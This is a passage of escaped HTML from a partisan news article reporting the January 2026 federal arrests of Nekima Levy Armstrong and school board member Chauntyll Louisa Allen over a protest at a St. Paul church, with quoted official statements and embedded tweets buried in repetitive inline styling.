--tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EArmstrong was charged with Conspiracy Against Rights, a federal crime that carries up to ten years in prison.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Homeland Security Investigators and FBI agents arrested Nekima Levy Armstrong who played a key role in orchestrating the Church Riots in St. Paul, Minnesota,” DHS Chief Noem said.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1619136483\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“She is being charged with a federal crime under 18 USC 241,” Noem said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-84152940\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Religious freedom is the bedrock of the United States – there is no first amendment right to obstruct someone from practicing their religion,” she added.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769104130939792866=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHomeland Security Investigators and FBI agents arrested Nekima Levy Armstrong who played a key role in orchestrating the Church Riots in St. Paul, Minnesota.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EShe is being charged with a federal crime under 18 USC 241.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EReligious freedom is the bedrock of the United States -…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/LHh994fXf3\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/LHh994fXf3\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Secretary Kristi Noem (@Sec_Noem)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Sec_Noem\/status\/2014357826081071513?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 22, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAttorney General Pam Bondi announced a second arrest has been made: School Board member Chauntyll Louisa Allen was taken into custody.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769104130939792866=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EChauntyll Louisa Allen has been charged with conspiracy to deprive rights for her role in the St. Paul church riots.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/DwTJxB3tW7\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/DwTJxB3tW7\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Homeland Security (@DHSgov)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/DHSgov\/status\/2014386353312551067?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 22, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769104130939792866=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBREAKING: Minnesota church rioter who we identified as a School Board member at\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/SPPS_News?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@SPPS_News\u003C\/a\u003E, has been ARRESTED.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EStill no word from\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/SPPS_News?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@SPPS_News\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EShe must RESIGN in DISGRACE.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/ADWjlRvjyv\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/ADWjlRvjyv\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Libs of TikTok (@libsoftiktok)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/libsoftiktok\/status\/2014373026700107932?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 22, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs previously\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/watch-don-lemon-live-streams-as-anti-ice\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Ereported\u003C\/a\u003E, Don Lemon live-streamed as anti-ICE protestors stormed Cities Church in St. Paul, Minnesota, on Sunday.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-70747580\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; 